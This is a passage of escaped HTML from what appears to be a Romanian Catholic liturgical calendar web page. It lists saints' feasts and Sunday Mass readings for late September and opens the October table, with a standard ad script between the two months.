class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E14\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EÎNĂLŢAREA SFINTEI CRUCI LP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E15\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 24-a de peste an\u003Cbr \/\u003E\nSf. Fecioară Maria Îndurerată\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EEx 32,7-11.13-14; Ps 50; 1Tim 1,12-17; Lc 15,1-32\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E16\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Corneliu, pp. m. şi Ciprian, ep. m. **; Ludmila, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E17\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Robert Bellarmin, ep. înv. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E18\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Iosif din Copertino, pr.,\u0026nbsp;\u003Cspan style=\"color: #0000dd;\"\u003ER.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E19\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Ianuariu, ep. m. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E20\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Martiri din Coreea **,\u0026nbsp;\u003Cspan style=\"color: #0000dd;\"\u003ER.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E21\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESS. MATEI, ap. şi ev.; Iona, profet,\u0026nbsp;\u003Cspan style=\"color: #0000dd;\"\u003ER.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E22\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 25-a de peste an\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: black;\"\u003EUP\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #dd0000;\"\u003ESs. Mauriţiu, ofiţer, şi îns. m.; Silvan, pustnic\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EAm 8,4-7; Ps 112; 1Tim 2,1-8; Lc 16,1-13 (Lc 16,10-13)\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E23\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Pius din Pietrelcina, pr. **; Zaharia şi Elisabeta\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E24\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Gerard, ep. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E25\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Cleofa, ucenicul lui Isus; Sergiu, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E26\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Cosma şi Damian, m. *; Ghedeon\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E27\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Vincenţiu de Paul, pr. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E28\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Venceslau, m. *; Laurenţiu Ruiz şi îns., m. *; Fer. Amalia, m. LN\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E29\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 26-a de peste an\u003Cbr \/\u003E\nSs. Mihail, Gabriel şi Rafael, arhangheli\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EDan 7,9-10.13-14 (Ap 12,7-12a); Ps 137; In 1,47-51\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E30\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Ieronim, pr. înv. **; Grigore Luminătorul, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- calendar in postare receptiv --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7747118969\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch6 style=\"background-color: white; border: 0px; color: #444444; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 1.125em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: 1.3em; margin: 0px 0px 14px; overflow-wrap: break-word; padding: 0px; text-transform: uppercase; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EOCTOMBRIE – BRUMĂREL\u003C\/span\u003E\u003C\/h6\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 18px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin-bottom: 1em; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003E31 de zile, ziua are 11 ore, noaptea are 13 ore\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" border=\"0\" cellpadding=\"4\" cellspacing=\"1\" style=\"background-color: white; border-collapse: collapse; border-spacing: 0px; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 0.875em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px 0px 1.5em; padding: 0px; text-align: center; vertical-align: baseline; width: 100%;\"\u003E\u003Ctbody style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\" width=\"25\"\u003E1\u003C\/td\u003E\u003Ctd 